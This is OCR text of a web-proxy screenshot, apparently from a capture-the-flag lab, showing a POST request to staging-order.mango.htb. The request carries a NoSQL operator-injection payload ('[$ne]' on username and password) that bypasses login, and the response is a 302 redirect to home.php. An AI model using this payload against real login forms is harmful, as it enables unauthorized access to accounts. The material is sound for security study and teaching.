 Send
Cancel
<
>
Follow redirection
Target: http
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://staging-order.mango.htb
10 Connection: close
11 Referer: http://staging-order.mango.htb/
12 Cookie: PHPSESSID=n92bp6tanrc1lrnrdm8m2k8646
13 Upgrade-Insecure-Requests: 1
14
15 username[$ne]=test&password[$ne]=test&login=login
1 HTTP/1.1 302 Found
2 Date: Mon, 10 Oct 2022 23:34:35 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: home.php
8 Content-Length: 4022
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <link rel="mask-icon" type="" href="
https://static.codepen.io/assets/favicon/logo-pin-8f3771b1072
e3c38bd662872f6b673a722f4b3ca2421637d5596661b4e2132cc.svg"
color="#111" />
17 <title>